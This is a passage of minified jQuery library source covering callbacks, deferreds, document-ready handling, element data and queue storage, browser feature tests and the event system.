jQuery.nodeName(elem,"iframe")?elem.contentDocument||elem.contentWindow.document:jQuery.merge([],elem.childNodes);}},function(name,fn){jQuery.fn[name]=function(until,selector){var ret=jQuery.map(this,fn,until);if(name.slice(-5)!=="Until"){selector=until;}
if(selector&&typeof selector==="string"){ret=jQuery.filter(selector,ret);}
if(this.length>1){if(!guaranteedUnique[name]){ret=jQuery.unique(ret);}
if(rparentsprev.test(name)){ret=ret.reverse();}}
return this.pushStack(ret);};});var rnotwhite=(/\S+/g);var optionsCache={};function createOptions(options){var object=optionsCache[options]={};jQuery.each(options.match(rnotwhite)||[],function(_,flag){object[flag]=true;});return object;}
jQuery.Callbacks=function(options){options=typeof options==="string"?(optionsCache[options]||createOptions(options)):jQuery.extend({},options);var
firing,memory,fired,firingLength,firingIndex,firingStart,list=[],stack=!options.once&&[],fire=function(data){memory=options.memory&&data;fired=true;firingIndex=firingStart||0;firingStart=0;firingLength=list.length;firing=true;for(;list&&firingIndex<firingLength;firingIndex++){if(list[firingIndex].apply(data[0],data[1])===false&&options.stopOnFalse){memory=false;break;}}
firing=false;if(list){if(stack){if(stack.length){fire(stack.shift());}}else if(memory){list=[];}else{self.disable();}}},self={add:function(){if(list){var start=list.length;(function add(args){jQuery.each(args,function(_,arg){var type=jQuery.type(arg);if(type==="function"){if(!options.unique||!self.has(arg)){list.push(arg);}}else if(arg&&arg.length&&type!=="string"){add(arg);}});})(arguments);if(firing){firingLength=list.length;}else if(memory){firingStart=start;fire(memory);}}
return this;},remove:function(){if(list){jQuery.each(arguments,function(_,arg){var index;while((index=jQuery.inArray(arg,list,index))>-1){list.splice(index,1);if(firing){if(index<=firingLength){firingLength--;}
if(index<=firingIndex){firingIndex--;}}}});}
return this;},has:function(fn){return fn?jQuery.inArray(fn,list)>-1:!!(list&&list.length);},empty:function(){list=[];firingLength=0;return this;},disable:function(){list=stack=memory=undefined;return this;},disabled:function(){return!list;},lock:function(){stack=undefined;if(!memory){self.disable();}
return this;},locked:function(){return!stack;},fireWith:function(context,args){if(list&&(!fired||stack)){args=args||[];args=[context,args.slice?args.slice():args];if(firing){stack.push(args);}else{fire(args);}}
return this;},fire:function(){self.fireWith(this,arguments);return this;},fired:function(){return!!fired;}};return self;};jQuery.extend({Deferred:function(func){var tuples=[["resolve","done",jQuery.Callbacks("once memory"),"resolved"],["reject","fail",jQuery.Callbacks("once memory"),"rejected"],["notify","progress",jQuery.Callbacks("memory")]],state="pending",promise={state:function(){return state;},always:function(){deferred.done(arguments).fail(arguments);return this;},then:function(){var fns=arguments;return jQuery.Deferred(function(newDefer){jQuery.each(tuples,function(i,tuple){var fn=jQuery.isFunction(fns[i])&&fns[i];deferred[tuple[1]](function(){var returned=fn&&fn.apply(this,arguments);if(returned&&jQuery.isFunction(returned.promise)){returned.promise().done(newDefer.resolve).fail(newDefer.reject).progress(newDefer.notify);}else{newDefer[tuple[0]+"With"](this===promise?newDefer.promise():this,fn?[returned]:arguments);}});});fns=null;}).promise();},promise:function(obj){return obj!=null?jQuery.extend(obj,promise):promise;}},deferred={};promise.pipe=promise.then;jQuery.each(tuples,function(i,tuple){var list=tuple[2],stateString=tuple[3];promise[tuple[1]]=list.add;if(stateString){list.add(function(){state=stateString;},tuples[i^1][2].disable,tuples[2][2].lock);}
deferred[tuple[0]]=function(){deferred[tuple[0]+"With"](this===deferred?promise:this,arguments);return this;};deferred[tuple[0]+"With"]=list.fireWith;});promise.promise(deferred);if(func){func.call(deferred,deferred);}
return deferred;},when:function(subordinate){var i=0,resolveValues=slice.call(arguments),length=resolveValues.length,remaining=length!==1||(subordinate&&jQuery.isFunction(subordinate.promise))?length:0,deferred=remaining===1?subordinate:jQuery.Deferred(),updateFunc=function(i,contexts,values){return function(value){contexts[i]=this;values[i]=arguments.length>1?slice.call(arguments):value;if(values===progressValues){deferred.notifyWith(contexts,values);}else if(!(--remaining)){deferred.resolveWith(contexts,values);}};},progressValues,progressContexts,resolveContexts;if(length>1){progressValues=new Array(length);progressContexts=new Array(length);resolveContexts=new Array(length);for(;i<length;i++){if(resolveValues[i]&&jQuery.isFunction(resolveValues[i].promise)){resolveValues[i].promise().done(updateFunc(i,resolveContexts,resolveValues)).fail(deferred.reject).progress(updateFunc(i,progressContexts,progressValues));}else{--remaining;}}}
if(!remaining){deferred.resolveWith(resolveContexts,resolveValues);}
return deferred.promise();}});var readyList;jQuery.fn.ready=function(fn){jQuery.ready.promise().done(fn);return this;};jQuery.extend({isReady:false,readyWait:1,holdReady:function(hold){if(hold){jQuery.readyWait++;}else{jQuery.ready(true);}},ready:function(wait){if(wait===true?--jQuery.readyWait:jQuery.isReady){return;}
if(!document.body){return setTimeout(jQuery.ready);}
jQuery.isReady=true;if(wait!==true&&--jQuery.readyWait>0){return;}
readyList.resolveWith(document,[jQuery]);if(jQuery.fn.triggerHandler){jQuery(document).triggerHandler("ready");jQuery(document).off("ready");}}});function detach(){if(document.addEventListener){document.removeEventListener("DOMContentLoaded",completed,false);window.removeEventListener("load",completed,false);}else{document.detachEvent("onreadystatechange",completed);window.detachEvent("onload",completed);}}
function completed(){if(document.addEventListener||event.type==="load"||document.readyState==="complete"){detach();jQuery.ready();}}
jQuery.ready.promise=function(obj){if(!readyList){readyList=jQuery.Deferred();if(document.readyState==="complete"){setTimeout(jQuery.ready);}else if(document.addEventListener){document.addEventListener("DOMContentLoaded",completed,false);window.addEventListener("load",completed,false);}else{document.attachEvent("onreadystatechange",completed);window.attachEvent("onload",completed);var top=false;try{top=window.frameElement==null&&document.documentElement;}catch(e){}
if(top&&top.doScroll){(function doScrollCheck(){if(!jQuery.isReady){try{top.doScroll("left");}catch(e){return setTimeout(doScrollCheck,50);}
detach();jQuery.ready();}})();}}}
return readyList.promise(obj);};var strundefined=typeof undefined;var i;for(i in jQuery(support)){break;}
support.ownLast=i!=="0";support.inlineBlockNeedsLayout=false;jQuery(function(){var val,div,body,container;body=document.getElementsByTagName("body")[0];if(!body||!body.style){return;}
div=document.createElement("div");container=document.createElement("div");container.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px";body.appendChild(container).appendChild(div);if(typeof div.style.zoom!==strundefined){div.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1";support.inlineBlockNeedsLayout=val=div.offsetWidth===3;if(val){body.style.zoom=1;}}
body.removeChild(container);});(function(){var div=document.createElement("div");if(support.deleteExpando==null){support.deleteExpando=true;try{delete div.test;}catch(e){support.deleteExpando=false;}}
div=null;})();jQuery.acceptData=function(elem){var noData=jQuery.noData[(elem.nodeName+" ").toLowerCase()],nodeType=+elem.nodeType||1;return nodeType!==1&&nodeType!==9?false:!noData||noData!==true&&elem.getAttribute("classid")===noData;};var rbrace=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,rmultiDash=/([A-Z])/g;function dataAttr(elem,key,data){if(data===undefined&&elem.nodeType===1){var name="data-"+key.replace(rmultiDash,"-$1").toLowerCase();data=elem.getAttribute(name);if(typeof data==="string"){try{data=data==="true"?true:data==="false"?false:data==="null"?null:+data+""===data?+data:rbrace.test(data)?jQuery.parseJSON(data):data;}catch(e){}
jQuery.data(elem,key,data);}else{data=undefined;}}
return data;}
function isEmptyDataObject(obj){var name;for(name in obj){if(name==="data"&&jQuery.isEmptyObject(obj[name])){continue;}
if(name!=="toJSON"){return false;}}
return true;}
function internalData(elem,name,data,pvt){if(!jQuery.acceptData(elem)){return;}
var ret,thisCache,internalKey=jQuery.expando,isNode=elem.nodeType,cache=isNode?jQuery.cache:elem,id=isNode?elem[internalKey]:elem[internalKey]&&internalKey;if((!id||!cache[id]||(!pvt&&!cache[id].data))&&data===undefined&&typeof name==="string"){return;}
if(!id){if(isNode){id=elem[internalKey]=deletedIds.pop()||jQuery.guid++;}else{id=internalKey;}}
if(!cache[id]){cache[id]=isNode?{}:{toJSON:jQuery.noop};}
if(typeof name==="object"||typeof name==="function"){if(pvt){cache[id]=jQuery.extend(cache[id],name);}else{cache[id].data=jQuery.extend(cache[id].data,name);}}
thisCache=cache[id];if(!pvt){if(!thisCache.data){thisCache.data={};}
thisCache=thisCache.data;}
if(data!==undefined){thisCache[jQuery.camelCase(name)]=data;}
if(typeof name==="string"){ret=thisCache[name];if(ret==null){ret=thisCache[jQuery.camelCase(name)];}}else{ret=thisCache;}
return ret;}
function internalRemoveData(elem,name,pvt){if(!jQuery.acceptData(elem)){return;}
var thisCache,i,isNode=elem.nodeType,cache=isNode?jQuery.cache:elem,id=isNode?elem[jQuery.expando]:jQuery.expando;if(!cache[id]){return;}
if(name){thisCache=pvt?cache[id]:cache[id].data;if(thisCache){if(!jQuery.isArray(name)){if(name in thisCache){name=[name];}else{name=jQuery.camelCase(name);if(name in thisCache){name=[name];}else{name=name.split(" ");}}}else{name=name.concat(jQuery.map(name,jQuery.camelCase));}
i=name.length;while(i--){delete thisCache[name[i]];}
if(pvt?!isEmptyDataObject(thisCache):!jQuery.isEmptyObject(thisCache)){return;}}}
if(!pvt){delete cache[id].data;if(!isEmptyDataObject(cache[id])){return;}}
if(isNode){jQuery.cleanData([elem],true);}else if(support.deleteExpando||cache!=cache.window){delete cache[id];}else{cache[id]=null;}}
jQuery.extend({cache:{},noData:{"applet ":true,"embed ":true,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(elem){elem=elem.nodeType?jQuery.cache[elem[jQuery.expando]]:elem[jQuery.expando];return!!elem&&!isEmptyDataObject(elem);},data:function(elem,name,data){return internalData(elem,name,data);},removeData:function(elem,name){return internalRemoveData(elem,name);},_data:function(elem,name,data){return internalData(elem,name,data,true);},_removeData:function(elem,name){return internalRemoveData(elem,name,true);}});jQuery.fn.extend({data:function(key,value){var i,name,data,elem=this[0],attrs=elem&&elem.attributes;if(key===undefined){if(this.length){data=jQuery.data(elem);if(elem.nodeType===1&&!jQuery._data(elem,"parsedAttrs")){i=attrs.length;while(i--){if(attrs[i]){name=attrs[i].name;if(name.indexOf("data-")===0){name=jQuery.camelCase(name.slice(5));dataAttr(elem,name,data[name]);}}}
jQuery._data(elem,"parsedAttrs",true);}}
return data;}
if(typeof key==="object"){return this.each(function(){jQuery.data(this,key);});}
return arguments.length>1?this.each(function(){jQuery.data(this,key,value);}):elem?dataAttr(elem,key,jQuery.data(elem,key)):undefined;},removeData:function(key){return this.each(function(){jQuery.removeData(this,key);});}});jQuery.extend({queue:function(elem,type,data){var queue;if(elem){type=(type||"fx")+"queue";queue=jQuery._data(elem,type);if(data){if(!queue||jQuery.isArray(data)){queue=jQuery._data(elem,type,jQuery.makeArray(data));}else{queue.push(data);}}
return queue||[];}},dequeue:function(elem,type){type=type||"fx";var queue=jQuery.queue(elem,type),startLength=queue.length,fn=queue.shift(),hooks=jQuery._queueHooks(elem,type),next=function(){jQuery.dequeue(elem,type);};if(fn==="inprogress"){fn=queue.shift();startLength--;}
if(fn){if(type==="fx"){queue.unshift("inprogress");}
delete hooks.stop;fn.call(elem,next,hooks);}
if(!startLength&&hooks){hooks.empty.fire();}},_queueHooks:function(elem,type){var key=type+"queueHooks";return jQuery._data(elem,key)||jQuery._data(elem,key,{empty:jQuery.Callbacks("once memory").add(function(){jQuery._removeData(elem,type+"queue");jQuery._removeData(elem,key);})});}});jQuery.fn.extend({queue:function(type,data){var setter=2;if(typeof type!=="string"){data=type;type="fx";setter--;}
if(arguments.length<setter){return jQuery.queue(this[0],type);}
return data===undefined?this:this.each(function(){var queue=jQuery.queue(this,type,data);jQuery._queueHooks(this,type);if(type==="fx"&&queue[0]!=="inprogress"){jQuery.dequeue(this,type);}});},dequeue:function(type){return this.each(function(){jQuery.dequeue(this,type);});},clearQueue:function(type){return this.queue(type||"fx",[]);},promise:function(type,obj){var tmp,count=1,defer=jQuery.Deferred(),elements=this,i=this.length,resolve=function(){if(!(--count)){defer.resolveWith(elements,[elements]);}};if(typeof type!=="string"){obj=type;type=undefined;}
type=type||"fx";while(i--){tmp=jQuery._data(elements[i],type+"queueHooks");if(tmp&&tmp.empty){count++;tmp.empty.add(resolve);}}
resolve();return defer.promise(obj);}});var pnum=(/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/).source;var cssExpand=["Top","Right","Bottom","Left"];var isHidden=function(elem,el){elem=el||elem;return jQuery.css(elem,"display")==="none"||!jQuery.contains(elem.ownerDocument,elem);};var access=jQuery.access=function(elems,fn,key,value,chainable,emptyGet,raw){var i=0,length=elems.length,bulk=key==null;if(jQuery.type(key)==="object"){chainable=true;for(i in key){jQuery.access(elems,fn,i,key[i],true,emptyGet,raw);}}else if(value!==undefined){chainable=true;if(!jQuery.isFunction(value)){raw=true;}
if(bulk){if(raw){fn.call(elems,value);fn=null;}else{bulk=fn;fn=function(elem,key,value){return bulk.call(jQuery(elem),value);};}}
if(fn){for(;i<length;i++){fn(elems[i],key,raw?value:value.call(elems[i],i,fn(elems[i],key)));}}}
return chainable?elems:bulk?fn.call(elems):length?fn(elems[0],key):emptyGet;};var rcheckableType=(/^(?:checkbox|radio)$/i);(function(){var input=document.createElement("input"),div=document.createElement("div"),fragment=document.createDocumentFragment();div.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";support.leadingWhitespace=div.firstChild.nodeType===3;support.tbody=!div.getElementsByTagName("tbody").length;support.htmlSerialize=!!div.getElementsByTagName("link").length;support.html5Clone=document.createElement("nav").cloneNode(true).outerHTML!=="<:nav></:nav>";input.type="checkbox";input.checked=true;fragment.appendChild(input);support.appendChecked=input.checked;div.innerHTML="<textarea>x</textarea>";support.noCloneChecked=!!div.cloneNode(true).lastChild.defaultValue;fragment.appendChild(div);div.innerHTML="<input type='radio' checked='checked' name='t'/>";support.checkClone=div.cloneNode(true).cloneNode(true).lastChild.checked;support.noCloneEvent=true;if(div.attachEvent){div.attachEvent("onclick",function(){support.noCloneEvent=false;});div.cloneNode(true).click();}
if(support.deleteExpando==null){support.deleteExpando=true;try{delete div.test;}catch(e){support.deleteExpando=false;}}})();(function(){var i,eventName,div=document.createElement("div");for(i in{submit:true,change:true,focusin:true}){eventName="on"+i;if(!(support[i+"Bubbles"]=eventName in window)){div.setAttribute(eventName,"t");support[i+"Bubbles"]=div.attributes[eventName].expando===false;}}
div=null;})();var rformElems=/^(?:input|select|textarea)$/i,rkeyEvent=/^key/,rmouseEvent=/^(?:mouse|pointer|contextmenu)|click/,rfocusMorph=/^(?:focusinfocus|focusoutblur)$/,rtypenamespace=/^([^.]*)(?:\.(.+)|)$/;function returnTrue(){return true;}
function returnFalse(){return false;}
function safeActiveElement(){try{return document.activeElement;}catch(err){}}
jQuery.event={global:{},add:function(elem,types,handler,data,selector){var tmp,events,t,handleObjIn,special,eventHandle,handleObj,handlers,type,namespaces,origType,elemData=jQuery._data(elem);if(!elemData){return;}
if(handler.handler){handleObjIn=handler;handler=handleObjIn.handler;selector=handleObjIn.selector;}
if(!handler.guid){handler.guid=jQuery.guid++;}
if(!(events=elemData.events)){events=elemData.events={};}
if(!(eventHandle=elemData.handle)){eventHandle=elemData.handle=function(e){return typeof jQuery!==strundefined&&(!e||jQuery.event.triggered!==e.type)?jQuery.event.dispatch.apply(eventHandle.elem,arguments):undefined;};eventHandle.elem=elem;}
types=(types||"").match(rnotwhite)||[""];t=types.length;while(t--){tmp=rtypenamespace.exec(types[t])||[];type=origType=tmp[1];namespaces=(tmp[2]||"").split(".").sort();if(!type){continue;}
special=jQuery.event.special[type]||{};type=(selector?special.delegateType:special.bindType)||type;special=jQuery.event.special[type]||{};handleObj=jQuery.extend({type:type,origType:origType,data:data,handler:handler,guid:handler.guid,selector:selector,needsContext:selector&&jQuery.expr.match.needsContext.test(selector),namespace:namespaces.join(".")},handleObjIn);if(!(handlers=events[type])){handlers=events[type]=[];handlers.delegateCount=0;if(!special.setup||special.setup.call(elem,data,namespaces,eventHandle)===false){if(elem.addEventListener){elem.addEventListener(type,eventHandle,false);}else if(elem.attachEvent){elem.attachEvent("on"+type,eventHandle);}}}
if(special.add){special.add.call(elem,handleObj);if(!handleObj.handler.guid){handleObj.handler.guid=handler.guid;}}
if(selector){handlers.splice(handlers.delegateCount++,0,handleObj);}else{handlers.push(handleObj);}
jQuery.event.global[type]=true;}
elem=null;},remove:function(elem,types,handler,selector,mappedTypes){var j,handleObj,tmp,origCount,t,events,special,handlers,type,namespaces,origType,elemData=jQuery.hasData(elem)&&jQuery._data(elem);if(!elemData||!(events=elemData.events)){return;}
types=(types||"").match(rnotwhite)||[""];t=types.length;while(t--){tmp=rtypenamespace.exec(types[t])||[];type=origType=tmp[1];namespaces=(tmp[2]||"").split(".").sort();if(!type){for(type in events){jQuery.event.remove(elem,type+types[t],handler,selector,true);}
continue;}
special=jQuery.event.special[type]||{};type=(selector?special.delegateType:special.bindType)||type;handlers=events[type]||[];tmp=tmp[2]&&new RegExp("(^|\\.)"+namespaces.join("\\.(?:.*\\.|)")+"(\\.|$)");origCount=j=handlers.length;while(j--){handleObj=handlers[j];if((mappedTypes||origType===handleObj.origType)&&(!handler||handler.guid===handleObj.guid)&&(!tmp||tmp.test(handleObj.namespace))&&(!selector||selector===handleObj.selector||selector==="**"&&handleObj.selector)){handlers.splice(j,1);if(handleObj.selector){handlers.delegateCount--;}
if(special.remove){special.remove.call(elem,handleObj);}}}
if(origCount&&!handlers.length){if(!special.teardown||special.teardown.call(elem,namespaces,elemData.handle)===false){jQuery.removeEvent(elem,type,elemData.handle);}
delete events[type];}}
if(jQuery.isEmptyObject(events)){delete elemData.handle;jQuery._removeData(elem,"events");}},trigger:function(event,data,elem,onlyHandlers){var handle,ontype,cur,bubbleType,special,tmp,i,eventPath=[elem||document],type=hasOwn.call(event,"type")?event.type:event,namespaces=hasOwn.call(event,"namespace")?event.namespace.split("."):[];cur=tmp=elem=elem||document;if(elem.nodeType===3||elem.nodeType===8){return;}
if(rfocusMorph.test(type+jQuery.event.triggered)){return;}
if(type.indexOf(".")>=0){namespaces=type.split(".");type=namespaces.shift();namespaces.sort();}
ontype=type.indexOf(":")<0&&"on"+type;event=event[jQuery.expando]?event:new jQuery.Event(type,typeof event==="object"&&event);event.isTrigger=onlyHandlers?2:3;event.namespace=namespaces.join(".");event.namespace_re=event.namespace?new RegExp("(^|\\.)"+namespaces.join("\\.(?:.*\\.|)")+"(\\.|$)"):null;event.result=undefined;if(!event.target){event.target=elem;}
data=data==null?[event]:jQuery.makeArray(data,[event]);special=jQuery.event.special[type]||{};if(!onlyHandlers&&special.trigger&&special.trigger.apply(elem,data)===false){return;}
if(!onlyHandlers&&!special.noBubble&&!jQuery.isWindow(elem)){bubbleType=special.delegateType||type;if(!rfocusMorph.test(bubbleType+type)){cur=cur.parentNode;}
for(;cur;cur=cur.parentNode){eventPath.push(cur);tmp=cur;}
if(tmp===(elem.ownerDocument||document)){eventPath.push(tmp.defaultView||tmp.parentWindow||window);}}
i=0;while((cur=eventPath[i++])&&!event.isPropagationStopped()){event.type=i>1?bubbleType:special.bindType||type;handle=(jQuery._data(cur,"events")||{})[event.type]&&jQuery._data(cur,"handle");if(handle){handle.apply(cur,data);}
handle=ontype&&cur[ontype];if(handle&&handle.apply&&jQuery.acceptData(cur)){event.result=handle.apply(cur,data);if(event.result===false){event.preventDefault();}}}
event.type=type;if(!onlyHandlers&&!event.isDefaultPrevented()){if((!special._default||special._default.apply(eventPath.pop(),data)===false)&&jQuery.acceptData(elem)){if(ontype&&elem[type]&&!jQuery.isWindow(elem)){tmp=elem[ontype];if(tmp){elem[ontype]=null;}
jQuery.event.triggered=type;try{elem[type]();}catch(e){}
jQuery.event.triggered=undefined;if(tmp){elem[ontype]=tmp;}}}}
return event.result;},dispatch:function(event){event=jQuery.event.fix(event);var i,ret,handleObj,matched,j,handlerQueue=[],args=slice.call(arguments),handlers=(jQuery._data(this,"events")||{})[event.type]||[],special=jQuery.event.special[event.type]||{};args[0]=event;event.delegateTarget=this;if(special.preDispatch&&special.preDispatch.call(this,event)===false){return;}
handlerQueue=jQuery.event.handlers.call(this,event,handlers);i=0;while((matched=handlerQueue[i++])&&!event.isPropagationStopped()){event.currentTarget=matched.elem;j=0;while((handleObj=matched.handlers[j++])&&!event.isImmediatePropagationStopped()){if(!event.namespace_re||event.namespace_re.test(handleObj.namespace)){event.handleObj=handleObj;event.data=handleObj.data;ret=((jQuery.event.special[handleObj.origType]||{}).handle||handleObj.handler).apply(matched.elem,args);if(ret!==undefined){if((event.result=ret)===false){event.preventDefault();event.stopPropagation();}}}}}
if(special.postDispatch){special.postDispatch.call(this,event);}
return event.result;},handlers:function(event,handlers){var sel,handleObj,matches,i,handlerQueue=[],delegateCount=handlers.delegateCount,cur=event.target;if(delegateCount&&cur.nodeType&&(!event.button||event.type!=="click")){for(;cur!=this;cur=cur.parentNode||this){if(cur.nodeType===1&&(cur.disabled!==true||event.type!=="click")){matches=[];for(i=0;i<delegateCount;i++){handleObj=handlers[i];sel=handleObj.selector+" ";if(matches[sel]===undefined){matches[sel]=handleObj.needsContext?jQuery(sel,this).index(cur)>=0:jQuery.find(sel,this,null,[cur]).length;}
if(matches[sel]){matches.push(handleObj);}}
if(matches.length){handlerQueue.push({elem:cur,handlers:matches});}}}}
if(delegateCount<handlers.length){handlerQueue.push({elem:this,handlers:handlers.slice(delegateCount)});}
return handlerQueue;},fix:function(event){if(event[jQuery.expando]){return event;}
var i,prop,copy,type=event.type,originalEvent=event,fixHook=this.fixHooks[type];if(!fixHook){this.fixHooks[type]=fixHook=rmouseEvent.test(type)?this.mouseHooks:rkeyEvent.test(type)?this.keyHooks:{};}
copy=fixHook.props?this.props.concat(fixHook.props):this.props;event=new jQuery.Event(originalEvent);i=copy.length;while(i--){prop=copy[i];event[prop]=originalEvent[prop];}
if(!event.target){event.target=originalEvent.srcElement||document;}
if(event.target.nodeType===3){event.target=event.target.parentNode;}
event.metaKey=!!event.metaKey;return fixHook.filter?fixHook.filter(event,originalEvent):event;},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(event,original){if(event.which==null){event.which=original.charCode!=null?original.charCode:original.keyCode;}
return event;}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(event,original){var body,eventDoc,doc,button=original.button,fromElement=original.fromElement;if(event.pageX==null&&original.clientX!=null){eventDoc=event.target.ownerDocument||document;doc=eventDoc.documentElement;body=eventDoc.body;event.pageX=original.clientX+(doc&&doc.scrollLeft||body&&body.scrollLeft||0)-(doc&&doc.clientLeft||body&&body.clientLeft||0);event.pageY=original.clientY+(doc&&doc.scrollTop||body&&body.scrollTop||0)-(doc&&doc.clientTop||body&&body.clientTop||0);}
if(!event.relatedTarget&&fromElement){event.relatedTarget=fromElement===event.target?original.toElement:fromElement;}
if(!event.which&&button!==undefined){event.which=(button&1?1:(button&2?3:(button&4?2:0)));}
return event;}},special:{load:{noBubble:true},focus:{trigger:function(){if(this!==safeActiveElement()&&this.focus){try{this.focus();return false;}catch(e){}}},delegateType:"focusin"},blur:{trigger:function(){if(this===safeActiveElement()&&this.blur){this.blur();return false;}},delegateType:"focusout"},click:{trigger:function(){if(jQuery.nodeName(this,"input")&&this.type==="checkbox"&&this.click){this.click();return false;}},_default:function(event){return jQuery.nodeName(event.target,"a");}},beforeunload:{postDispatch:function(event){if(event.result!==undefined&&event.originalEvent){event.originalEvent.returnValue=event.result;}}}},simulate:function(type,elem,event,bubble){var e=jQuery.extend(new jQuery.Event(),event,{type:type,isSimulated:true,originalEvent:{}});if(bubble){jQuery.event.trigger(e,null,elem);}else{jQuery.event.dispatch.call(elem,e);}
if(e.isDefaultPrevented()){event.preventDefault();}}};jQuery.removeEvent=document.removeEventListener?function(elem,type,handle){if(elem.removeEventListener){elem.removeEventListener(type,handle,false);}}:function(elem,type,handle){var name="on"+type;if(elem.detachEvent){if(typeof elem[name]===strundefined){elem[name]=null;}
elem.detachEvent(name,handle);}};jQuery.Event=function(src,props){if(!(this instanceof jQuery.Event)){return new jQuery.Event(src,props);}
if(src&&src.type){this.originalEvent=src;this.type=src.type;this.isDefaultPrevented=src.defaultPrevented||src.defaultPrevented===undefined&&src.returnValue===false?returnTrue:returnFalse;}else{this.type=src;}
if(props){jQuery.extend(this,props);}
this.timeStamp=src&&src.timeStamp||jQuery.now();this[jQuery.expando]=true;};jQuery.Event.prototype={isDefaultPrevented:returnFalse,isPropagationStopped:returnFalse,isImmediatePropagationStopped:returnFalse,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=returnTrue;if(!e){return;}
if(e.preventDefault){e.preventDefault();}else{e.returnValue=false;}},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=returnTrue;if(!e){return;}
if(e.stopPropagation){e.stopPropagation();}
e.cancelBubble=true;},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=returnTrue;if(e&&e.stopImmediatePropagation){e.stopImmediatePropagation();}
this.stopPropagation();}};jQuery.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(orig,fix){jQuery.event.special[orig]={delegateType:fix,bindType:fix,handle:function(event){var ret,target=this,related=event.relatedTarget,handleObj=event.handleObj;if(!related||(related!==target&&!jQuery.contains(target,related))){event.type=handleObj.origType;ret=handleObj.handler.apply(this,arguments);event.type=fix;}
return ret;}};});if(!support.submitBubbles){jQuery.event.special.submit={setup:function(){if(jQuery.nodeName(this,"form")){return false;}
jQuery.event.add(this,"click._submit keypress._submit",function(e){var elem=e.target,form=jQuery.nodeName(elem,"input")||jQuery.nodeName(elem,"button")?elem.form:undefined;if(form&&!jQuery._data(form,"submitBubbles")){jQuery.event.add(form,"submit._submit",function(event){event._submit_bubble=true;});jQuery._data(form,"submitBubbles",true);}});},postDispatch:function(event){if(event._submit_bubble){delete event._submit_bubble;if(this.parentNode&&!event.isTrigger){jQuery.event.simulate("submit",this.parentNode,event,true);}}},teardown:function(){if(jQuery.nodeName(this,"form")){return false;}
jQuery.event.remove(this,"._submit");}};}
if(!support.changeBubbles){jQuery.event.special.change={setup:function(){if(rformElems.test(this.nodeName)){if(this.type==="checkbox"||this.type==="radio"){jQuery.event.add(this,"propertychange._change",function(event){if(event.originalEvent.propertyName==="checked"){this._just_changed=true;}});jQuery.event.add(this,"click._change",function(event){if(this._just_changed&&!event.isTrigger){this._just_changed=false;}
jQuery.event.simulate("change",this,event,true);});}
return false;}
jQuery.event.add(this,"beforeactivate._change",function(e){var elem=e.target;if(rformElems.test(elem.nodeName)&&!jQuery._data(elem,"changeBubbles")){jQuery.event.add(elem,"change._change",function(event){if(this.parentNode&&!event.isSimulated&&!event.isTrigger){jQuery.event.simulate("change",this.parentNode,event,true);}});jQuery._data(elem,"changeBubbles",true);}});},handle:function(event){var elem=event.target;if(this!==elem||event.isSimulated||event.isTrigger||(elem.type!=="radio"&&elem.type!=="checkbox")){return event.handleObj.handler.apply(this,arguments);}},teardown:function(){jQuery.event.remove(this,"._change");return!rformElems.test(this.nodeName);}};}
if(!support.focusinBubbles){jQuery.each({focus:"focusin",blur:"focusout"},function(orig,fix){var handler=function(event){jQuery.event.simulate(fix,event.target,jQuery.event.fix(event),true);};jQuery.event.special[fix]={setup:function(){var doc=this.ownerDocument||this,attaches=jQuery._data(doc,fix);if(!attaches){doc.addEventListener(orig,handler,true);}
jQuery._data(doc,fix,(attaches||0)+1);},teardown:function(){var doc=this.ownerDocument||this,attaches=jQuery._data(doc,fix)-1;if(!attaches){doc.removeEventListener(orig,handler,true);jQuery._removeData(doc,fix);}else{jQuery._data(doc,fix,attaches);}}};});}
jQuery.fn.extend({on:function(types,selector,data,fn,one){var type,origFn;if(typeof types==="object"){if(typeof selector!=="string"){data=data||selector;selector=undefined;}
for(type in types){this.on(type,selector,data,types[type],one);}
return this;}
if(data==null&&fn==null){fn=selector;data=selector=undefined;}else if(fn==null){if(typeof selector==="string"){fn=data;data=undefined;}else{fn=data;data=selector;selector=undefined;}}
if(fn===false){fn=returnFalse;}else if(!fn){return this;}
if(one===1){origFn=fn;fn=function(event){jQuery().off(event);return origFn.apply(this,arguments);};fn.guid=origFn.guid||(origFn.guid=jQuery.guid++);}
return this.each(function(){jQuery.event.add(this,types,fn,data,selector);});},one:function(types,selector,data,fn){return this.on(types,selector,data,fn,1);},off:function(types,selector,fn){var handleObj,type;if(types&&types.preventDefault&&types.handleObj){handleObj=types.handleObj;jQuery(types.delegateTarget).off(handleObj.namespace?handleObj.origType+"."+handleObj.namespace:handleObj.origType,handleObj.selector,handleObj.handler);return this;}
if(typeof types==="object"){for(type in types){this.off(type,selector,types[type]);}
return this;}
if(selector===false||typeof selector==="function"){fn=selector;selector=undefined;}
if(fn===false){fn=returnFalse;}
return this.each(function(){jQuery.event.remove(this,types,fn,selector);});},trigger:function(type,data){return this.each(function(){jQuery.event.trigger(type,data,this);});},triggerHandler:function(type,data){var elem=this[0];if(elem){return jQuery.event.trigger(type,data,elem,true);}}});function createSafeFragment(document){var list=nodeNames.split("|"),safeFrag=document.createDocumentFragment();if(safeFrag.createElement){while(list.length){safeFrag.createElement(list.pop());}}
return safeFrag;}
